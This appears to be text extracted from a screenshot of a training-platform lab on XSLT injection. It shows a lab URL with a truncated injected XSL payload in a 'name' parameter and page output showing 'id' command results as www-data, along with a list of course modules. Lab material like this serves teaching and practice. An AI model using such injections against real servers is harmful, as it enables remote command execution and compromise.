 Module Overview
94.237.51.163:45742/index.php?name=<xsl%3Avalue-of+select%3D"p
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hi uid=33(www-data) gid=33(www-data) groups=33(www-data), here
are your favorite Academy modules:
1 Tier 0: Learning Process (by Cry0l1t3)
2 Tier 0: Intro to Academy (by Haris Pylarinos)
3 Tier 1: Network Enumeration with Nmap (by Cry0l1t3)
4 Tier 1: Introduction to Python 3 (by Fugl)